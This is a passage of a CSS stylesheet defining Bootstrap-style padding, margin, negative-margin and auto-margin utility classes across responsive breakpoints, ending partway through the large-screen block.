.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.p-6 {
  padding: 4rem !important;
}

.pt-6,
.py-6 {
  padding-top: 4rem !important;
}

.pr-6,
.px-6 {
  padding-right: 4rem !important;
}

.pb-6,
.py-6 {
  padding-bottom: 4rem !important;
}

.pl-6,
.px-6 {
  padding-left: 4rem !important;
}

.p-7 {
  padding: 5rem !important;
}

.pt-7,
.py-7 {
  padding-top: 5rem !important;
}

.pr-7,
.px-7 {
  padding-right: 5rem !important;
}

.pb-7,
.py-7 {
  padding-bottom: 5rem !important;
}

.pl-7,
.px-7 {
  padding-left: 5rem !important;
}

.p-8 {
  padding: 6rem !important;
}

.pt-8,
.py-8 {
  padding-top: 6rem !important;
}

.pr-8,
.px-8 {
  padding-right: 6rem !important;
}

.pb-8,
.py-8 {
  padding-bottom: 6rem !important;
}

.pl-8,
.px-8 {
  padding-left: 6rem !important;
}

.p-9 {
  padding: 7rem !important;
}

.pt-9,
.py-9 {
  padding-top: 7rem !important;
}

.pr-9,
.px-9 {
  padding-right: 7rem !important;
}

.pb-9,
.py-9 {
  padding-bottom: 7rem !important;
}

.pl-9,
.px-9 {
  padding-left: 7rem !important;
}

.m-n1 {
  margin: -0.25rem !important;
}

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important;
}

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important;
}

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important;
}

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important;
}

.m-n2 {
  margin: -0.5rem !important;
}

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important;
}

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important;
}

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important;
}

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important;
}

.m-n3 {
  margin: -1rem !important;
}

.mt-n3,
.my-n3 {
  margin-top: -1rem !important;
}

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important;
}

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important;
}

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important;
}

.m-n4 {
  margin: -1.5rem !important;
}

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important;
}

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important;
}

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important;
}

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important;
}

.m-n5 {
  margin: -3rem !important;
}

.mt-n5,
.my-n5 {
  margin-top: -3rem !important;
}

.mr-n5,
.mx-n5 {
  margin-right: -3rem !important;
}

.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important;
}

.ml-n5,
.mx-n5 {
  margin-left: -3rem !important;
}

.m-n6 {
  margin: -4rem !important;
}

.mt-n6,
.my-n6 {
  margin-top: -4rem !important;
}

.mr-n6,
.mx-n6 {
  margin-right: -4rem !important;
}

.mb-n6,
.my-n6 {
  margin-bottom: -4rem !important;
}

.ml-n6,
.mx-n6 {
  margin-left: -4rem !important;
}

.m-n7 {
  margin: -5rem !important;
}

.mt-n7,
.my-n7 {
  margin-top: -5rem !important;
}

.mr-n7,
.mx-n7 {
  margin-right: -5rem !important;
}

.mb-n7,
.my-n7 {
  margin-bottom: -5rem !important;
}

.ml-n7,
.mx-n7 {
  margin-left: -5rem !important;
}

.m-n8 {
  margin: -6rem !important;
}

.mt-n8,
.my-n8 {
  margin-top: -6rem !important;
}

.mr-n8,
.mx-n8 {
  margin-right: -6rem !important;
}

.mb-n8,
.my-n8 {
  margin-bottom: -6rem !important;
}

.ml-n8,
.mx-n8 {
  margin-left: -6rem !important;
}

.m-n9 {
  margin: -7rem !important;
}

.mt-n9,
.my-n9 {
  margin-top: -7rem !important;
}

.mr-n9,
.mx-n9 {
  margin-right: -7rem !important;
}

.mb-n9,
.my-n9 {
  margin-bottom: -7rem !important;
}

.ml-n9,
.mx-n9 {
  margin-left: -7rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }

  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }

  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }

  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }

  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }

  .m-sm-1 {
    margin: 0.25rem !important;
  }

  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }

  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }

  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }

  .m-sm-2 {
    margin: 0.5rem !important;
  }

  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }

  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }

  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }

  .m-sm-3 {
    margin: 1rem !important;
  }

  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }

  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }

  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }

  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }

  .m-sm-4 {
    margin: 1.5rem !important;
  }

  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }

  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }

  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }

  .m-sm-5 {
    margin: 3rem !important;
  }

  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }

  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }

  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }

  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }

  .m-sm-6 {
    margin: 4rem !important;
  }

  .mt-sm-6,
  .my-sm-6 {
    margin-top: 4rem !important;
  }

  .mr-sm-6,
  .mx-sm-6 {
    margin-right: 4rem !important;
  }

  .mb-sm-6,
  .my-sm-6 {
    margin-bottom: 4rem !important;
  }

  .ml-sm-6,
  .mx-sm-6 {
    margin-left: 4rem !important;
  }

  .m-sm-7 {
    margin: 5rem !important;
  }

  .mt-sm-7,
  .my-sm-7 {
    margin-top: 5rem !important;
  }

  .mr-sm-7,
  .mx-sm-7 {
    margin-right: 5rem !important;
  }

  .mb-sm-7,
  .my-sm-7 {
    margin-bottom: 5rem !important;
  }

  .ml-sm-7,
  .mx-sm-7 {
    margin-left: 5rem !important;
  }

  .m-sm-8 {
    margin: 6rem !important;
  }

  .mt-sm-8,
  .my-sm-8 {
    margin-top: 6rem !important;
  }

  .mr-sm-8,
  .mx-sm-8 {
    margin-right: 6rem !important;
  }

  .mb-sm-8,
  .my-sm-8 {
    margin-bottom: 6rem !important;
  }

  .ml-sm-8,
  .mx-sm-8 {
    margin-left: 6rem !important;
  }

  .m-sm-9 {
    margin: 7rem !important;
  }

  .mt-sm-9,
  .my-sm-9 {
    margin-top: 7rem !important;
  }

  .mr-sm-9,
  .mx-sm-9 {
    margin-right: 7rem !important;
  }

  .mb-sm-9,
  .my-sm-9 {
    margin-bottom: 7rem !important;
  }

  .ml-sm-9,
  .mx-sm-9 {
    margin-left: 7rem !important;
  }

  .p-sm-0 {
    padding: 0 !important;
  }

  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }

  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }

  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }

  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }

  .p-sm-1 {
    padding: 0.25rem !important;
  }

  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }

  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }

  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }

  .p-sm-2 {
    padding: 0.5rem !important;
  }

  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }

  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }

  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }

  .p-sm-3 {
    padding: 1rem !important;
  }

  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }

  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }

  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }

  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }

  .p-sm-4 {
    padding: 1.5rem !important;
  }

  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }

  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }

  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }

  .p-sm-5 {
    padding: 3rem !important;
  }

  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }

  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }

  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }

  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }

  .p-sm-6 {
    padding: 4rem !important;
  }

  .pt-sm-6,
  .py-sm-6 {
    padding-top: 4rem !important;
  }

  .pr-sm-6,
  .px-sm-6 {
    padding-right: 4rem !important;
  }

  .pb-sm-6,
  .py-sm-6 {
    padding-bottom: 4rem !important;
  }

  .pl-sm-6,
  .px-sm-6 {
    padding-left: 4rem !important;
  }

  .p-sm-7 {
    padding: 5rem !important;
  }

  .pt-sm-7,
  .py-sm-7 {
    padding-top: 5rem !important;
  }

  .pr-sm-7,
  .px-sm-7 {
    padding-right: 5rem !important;
  }

  .pb-sm-7,
  .py-sm-7 {
    padding-bottom: 5rem !important;
  }

  .pl-sm-7,
  .px-sm-7 {
    padding-left: 5rem !important;
  }

  .p-sm-8 {
    padding: 6rem !important;
  }

  .pt-sm-8,
  .py-sm-8 {
    padding-top: 6rem !important;
  }

  .pr-sm-8,
  .px-sm-8 {
    padding-right: 6rem !important;
  }

  .pb-sm-8,
  .py-sm-8 {
    padding-bottom: 6rem !important;
  }

  .pl-sm-8,
  .px-sm-8 {
    padding-left: 6rem !important;
  }

  .p-sm-9 {
    padding: 7rem !important;
  }

  .pt-sm-9,
  .py-sm-9 {
    padding-top: 7rem !important;
  }

  .pr-sm-9,
  .px-sm-9 {
    padding-right: 7rem !important;
  }

  .pb-sm-9,
  .py-sm-9 {
    padding-bottom: 7rem !important;
  }

  .pl-sm-9,
  .px-sm-9 {
    padding-left: 7rem !important;
  }

  .m-sm-n1 {
    margin: -0.25rem !important;
  }

  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important;
  }

  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important;
  }

  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }

  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important;
  }

  .m-sm-n2 {
    margin: -0.5rem !important;
  }

  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important;
  }

  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important;
  }

  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }

  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important;
  }

  .m-sm-n3 {
    margin: -1rem !important;
  }

  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important;
  }

  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important;
  }

  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important;
  }

  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important;
  }

  .m-sm-n4 {
    margin: -1.5rem !important;
  }

  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important;
  }

  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important;
  }

  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }

  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important;
  }

  .m-sm-n5 {
    margin: -3rem !important;
  }

  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3rem !important;
  }

  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3rem !important;
  }

  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3rem !important;
  }

  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3rem !important;
  }

  .m-sm-n6 {
    margin: -4rem !important;
  }

  .mt-sm-n6,
  .my-sm-n6 {
    margin-top: -4rem !important;
  }

  .mr-sm-n6,
  .mx-sm-n6 {
    margin-right: -4rem !important;
  }

  .mb-sm-n6,
  .my-sm-n6 {
    margin-bottom: -4rem !important;
  }

  .ml-sm-n6,
  .mx-sm-n6 {
    margin-left: -4rem !important;
  }

  .m-sm-n7 {
    margin: -5rem !important;
  }

  .mt-sm-n7,
  .my-sm-n7 {
    margin-top: -5rem !important;
  }

  .mr-sm-n7,
  .mx-sm-n7 {
    margin-right: -5rem !important;
  }

  .mb-sm-n7,
  .my-sm-n7 {
    margin-bottom: -5rem !important;
  }

  .ml-sm-n7,
  .mx-sm-n7 {
    margin-left: -5rem !important;
  }

  .m-sm-n8 {
    margin: -6rem !important;
  }

  .mt-sm-n8,
  .my-sm-n8 {
    margin-top: -6rem !important;
  }

  .mr-sm-n8,
  .mx-sm-n8 {
    margin-right: -6rem !important;
  }

  .mb-sm-n8,
  .my-sm-n8 {
    margin-bottom: -6rem !important;
  }

  .ml-sm-n8,
  .mx-sm-n8 {
    margin-left: -6rem !important;
  }

  .m-sm-n9 {
    margin: -7rem !important;
  }

  .mt-sm-n9,
  .my-sm-n9 {
    margin-top: -7rem !important;
  }

  .mr-sm-n9,
  .mx-sm-n9 {
    margin-right: -7rem !important;
  }

  .mb-sm-n9,
  .my-sm-n9 {
    margin-bottom: -7rem !important;
  }

  .ml-sm-n9,
  .mx-sm-n9 {
    margin-left: -7rem !important;
  }

  .m-sm-auto {
    margin: auto !important;
  }

  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }

  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }

  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }

  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }

  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }

  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }

  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }

  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }

  .m-md-1 {
    margin: 0.25rem !important;
  }

  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }

  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }

  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }

  .m-md-2 {
    margin: 0.5rem !important;
  }

  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }

  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }

  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }

  .m-md-3 {
    margin: 1rem !important;
  }

  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }

  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }

  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }

  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }

  .m-md-4 {
    margin: 1.5rem !important;
  }

  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }

  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }

  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }

  .m-md-5 {
    margin: 3rem !important;
  }

  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }

  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }

  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }

  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }

  .m-md-6 {
    margin: 4rem !important;
  }

  .mt-md-6,
  .my-md-6 {
    margin-top: 4rem !important;
  }

  .mr-md-6,
  .mx-md-6 {
    margin-right: 4rem !important;
  }

  .mb-md-6,
  .my-md-6 {
    margin-bottom: 4rem !important;
  }

  .ml-md-6,
  .mx-md-6 {
    margin-left: 4rem !important;
  }

  .m-md-7 {
    margin: 5rem !important;
  }

  .mt-md-7,
  .my-md-7 {
    margin-top: 5rem !important;
  }

  .mr-md-7,
  .mx-md-7 {
    margin-right: 5rem !important;
  }

  .mb-md-7,
  .my-md-7 {
    margin-bottom: 5rem !important;
  }

  .ml-md-7,
  .mx-md-7 {
    margin-left: 5rem !important;
  }

  .m-md-8 {
    margin: 6rem !important;
  }

  .mt-md-8,
  .my-md-8 {
    margin-top: 6rem !important;
  }

  .mr-md-8,
  .mx-md-8 {
    margin-right: 6rem !important;
  }

  .mb-md-8,
  .my-md-8 {
    margin-bottom: 6rem !important;
  }

  .ml-md-8,
  .mx-md-8 {
    margin-left: 6rem !important;
  }

  .m-md-9 {
    margin: 7rem !important;
  }

  .mt-md-9,
  .my-md-9 {
    margin-top: 7rem !important;
  }

  .mr-md-9,
  .mx-md-9 {
    margin-right: 7rem !important;
  }

  .mb-md-9,
  .my-md-9 {
    margin-bottom: 7rem !important;
  }

  .ml-md-9,
  .mx-md-9 {
    margin-left: 7rem !important;
  }

  .p-md-0 {
    padding: 0 !important;
  }

  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }

  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }

  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }

  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }

  .p-md-1 {
    padding: 0.25rem !important;
  }

  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }

  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }

  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }

  .p-md-2 {
    padding: 0.5rem !important;
  }

  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }

  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }

  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }

  .p-md-3 {
    padding: 1rem !important;
  }

  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }

  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }

  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }

  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }

  .p-md-4 {
    padding: 1.5rem !important;
  }

  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }

  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }

  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }

  .p-md-5 {
    padding: 3rem !important;
  }

  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }

  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }

  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }

  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }

  .p-md-6 {
    padding: 4rem !important;
  }

  .pt-md-6,
  .py-md-6 {
    padding-top: 4rem !important;
  }

  .pr-md-6,
  .px-md-6 {
    padding-right: 4rem !important;
  }

  .pb-md-6,
  .py-md-6 {
    padding-bottom: 4rem !important;
  }

  .pl-md-6,
  .px-md-6 {
    padding-left: 4rem !important;
  }

  .p-md-7 {
    padding: 5rem !important;
  }

  .pt-md-7,
  .py-md-7 {
    padding-top: 5rem !important;
  }

  .pr-md-7,
  .px-md-7 {
    padding-right: 5rem !important;
  }

  .pb-md-7,
  .py-md-7 {
    padding-bottom: 5rem !important;
  }

  .pl-md-7,
  .px-md-7 {
    padding-left: 5rem !important;
  }

  .p-md-8 {
    padding: 6rem !important;
  }

  .pt-md-8,
  .py-md-8 {
    padding-top: 6rem !important;
  }

  .pr-md-8,
  .px-md-8 {
    padding-right: 6rem !important;
  }

  .pb-md-8,
  .py-md-8 {
    padding-bottom: 6rem !important;
  }

  .pl-md-8,
  .px-md-8 {
    padding-left: 6rem !important;
  }

  .p-md-9 {
    padding: 7rem !important;
  }

  .pt-md-9,
  .py-md-9 {
    padding-top: 7rem !important;
  }

  .pr-md-9,
  .px-md-9 {
    padding-right: 7rem !important;
  }

  .pb-md-9,
  .py-md-9 {
    padding-bottom: 7rem !important;
  }

  .pl-md-9,
  .px-md-9 {
    padding-left: 7rem !important;
  }

  .m-md-n1 {
    margin: -0.25rem !important;
  }

  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important;
  }

  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important;
  }

  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important;
  }

  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important;
  }

  .m-md-n2 {
    margin: -0.5rem !important;
  }

  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important;
  }

  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important;
  }

  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important;
  }

  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important;
  }

  .m-md-n3 {
    margin: -1rem !important;
  }

  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important;
  }

  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important;
  }

  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important;
  }

  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important;
  }

  .m-md-n4 {
    margin: -1.5rem !important;
  }

  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important;
  }

  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important;
  }

  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important;
  }

  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important;
  }

  .m-md-n5 {
    margin: -3rem !important;
  }

  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3rem !important;
  }

  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3rem !important;
  }

  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3rem !important;
  }

  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3rem !important;
  }

  .m-md-n6 {
    margin: -4rem !important;
  }

  .mt-md-n6,
  .my-md-n6 {
    margin-top: -4rem !important;
  }

  .mr-md-n6,
  .mx-md-n6 {
    margin-right: -4rem !important;
  }

  .mb-md-n6,
  .my-md-n6 {
    margin-bottom: -4rem !important;
  }

  .ml-md-n6,
  .mx-md-n6 {
    margin-left: -4rem !important;
  }

  .m-md-n7 {
    margin: -5rem !important;
  }

  .mt-md-n7,
  .my-md-n7 {
    margin-top: -5rem !important;
  }

  .mr-md-n7,
  .mx-md-n7 {
    margin-right: -5rem !important;
  }

  .mb-md-n7,
  .my-md-n7 {
    margin-bottom: -5rem !important;
  }

  .ml-md-n7,
  .mx-md-n7 {
    margin-left: -5rem !important;
  }

  .m-md-n8 {
    margin: -6rem !important;
  }

  .mt-md-n8,
  .my-md-n8 {
    margin-top: -6rem !important;
  }

  .mr-md-n8,
  .mx-md-n8 {
    margin-right: -6rem !important;
  }

  .mb-md-n8,
  .my-md-n8 {
    margin-bottom: -6rem !important;
  }

  .ml-md-n8,
  .mx-md-n8 {
    margin-left: -6rem !important;
  }

  .m-md-n9 {
    margin: -7rem !important;
  }

  .mt-md-n9,
  .my-md-n9 {
    margin-top: -7rem !important;
  }

  .mr-md-n9,
  .mx-md-n9 {
    margin-right: -7rem !important;
  }

  .mb-md-n9,
  .my-md-n9 {
    margin-bottom: -7rem !important;
  }

  .ml-md-n9,
  .mx-md-n9 {
    margin-left: -7rem !important;
  }

  .m-md-auto {
    margin: auto !important;
  }

  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }

  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }

  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }

  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }

  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }

  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }

  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }

  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }

  .m-lg-1 {
    margin: 0.25rem !important;
  }

  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }

  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }

  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }

  .m-lg-2 {
    margin: 0.5rem !important;
  }

  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }

  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }

  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }

  .m-lg-3 {
    margin: 1rem !important;
  }

  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }

  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }

  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }

  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }

  .m-lg-4 {
    margin: 1.5rem !important;
  }

